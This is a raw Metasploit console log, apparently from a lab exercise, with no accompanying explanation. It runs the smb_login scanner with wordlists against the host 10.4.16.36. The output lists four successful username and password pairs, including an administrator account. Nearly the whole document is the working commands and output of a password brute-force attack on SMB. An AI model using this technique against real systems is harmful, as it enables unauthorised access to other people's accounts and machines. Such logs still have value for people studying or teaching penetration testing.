 msf5 > search smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.4.16.36
RHOSTS => 10.4.16.36
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > exploit
[+] 10.4.16.36:445 - 10.4.16.36:445 - Success: '.\sysadmin:samantha'
[+] 10.4.16.36:445 - 10.4.16.36:445 - Success: '.\demo:victoria'
[+] 10.4.16.36:445 - 10.4.16.36:445 - Success: '.\auditor:elizabeth'
[+] 10.4.16.36:445 - 10.4.16.36:445 - Success: '.\administrator:qwertyuiop' Administrator
[*] 10.4.16.36:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed